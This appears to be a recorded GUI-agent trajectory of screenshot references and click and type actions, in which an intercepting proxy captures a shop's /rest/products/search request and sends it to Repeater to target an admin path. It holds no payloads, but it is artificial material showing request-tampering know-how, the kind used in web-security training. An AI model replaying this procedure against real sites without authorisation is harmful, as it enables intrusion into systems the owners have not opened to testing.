
left_click(1224, 94)

type("banana")

left_click(360, 16)

Forward the held page request and select /rest/products/search in HTTP history
left_click(56, 160)

left_click(118, 112)

mouse_move(382, 268)

left_click(360, 248)

left_click_drag(92, 432, 208, 432)

Send the held request to Repeater and mark its admin path in the request line
right_click(340, 420)

left_click(500, 224)

left_click(300, 90)

left_click_drag(68, 232, 284, 232)
